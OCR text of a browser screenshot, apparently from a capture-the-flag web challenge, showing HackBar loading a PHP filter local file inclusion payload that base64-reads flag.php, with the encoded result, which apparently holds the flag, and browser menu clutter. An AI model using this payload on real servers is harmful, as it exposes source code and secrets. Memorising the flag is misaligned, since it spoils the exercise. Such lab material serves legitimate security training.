 文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
xrccp.com/ 撸猫大挑战 新标签页
202.1.8.50/?file=php://filter/read=convert.base64-encode/resource=flag.php IP T
网址导航 火狐官方站点 百度 百度 百度 百度一下 火狐官方站点 爱淘宝 爱淘宝 最常访问 新手上路 网址大全 网址大全 网址大全 京东商城 JD 京东商城 京东商城 JD 京东商城 移动版书签
PD9waHANCi8vZmxhZzV7OWEwZmUyN2M4YmNjOWFhZDUxZWRhNTVlMWI3MzVlYjV9DQo/Pg0K
64
INPUT THE FILE NAME WHICH YOU WANT TO GET CONTENT
查看器 控制台 调试器 {} 样式编辑器 性能 内存 网络 存储 HackBar
Encryption Encoding Other HackBar v1
Load URL 202.1.8.50?file=php://filter/read=convert.base64-encode/resource=flag.php
Split URL
Execute
Post data Referrer User Agent Cookies